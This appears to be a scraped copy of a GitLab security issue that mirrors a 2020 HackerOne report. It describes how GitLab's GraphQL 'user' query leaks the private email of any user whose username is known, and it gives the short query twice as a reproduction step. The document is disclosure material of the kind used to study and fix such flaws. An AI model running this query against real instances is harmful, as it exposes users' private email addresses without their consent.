 Closed Opened 6 months ago by GitLab SecurityBot Reporter
Able to leak private email of any user given his/her username via graphql
HackerOne report #972355 by vaib25vicky on 2020-09-01, assigned to @rchan-gitlab:
Report | How To Reproduce
Report
Summary
Graphql query user is leaking private email of users
query {
  user(username:&#34;&lt;victim&gt;&#34;){
    email
    username
  }
}
Steps to reproduce
(Step-by-step guide to reproduce the issue, including:)
• Have a account with private email settings
• Use graphql query to access the private email
query {
  user(username:&#34;&lt;victim&gt;&#34;){
    email
    username
  }
}
PeiQi 文库